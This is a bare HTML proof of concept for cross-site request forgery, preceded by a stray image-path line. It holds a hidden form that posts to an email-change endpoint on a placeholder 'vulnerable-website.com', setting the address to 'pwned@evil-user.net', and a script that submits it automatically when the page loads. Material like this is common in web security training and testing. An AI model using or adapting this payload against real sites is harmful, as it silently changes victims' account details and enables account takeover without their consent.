 <html>
<body>
<form action="https://vulnerable-website.com/email/change" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>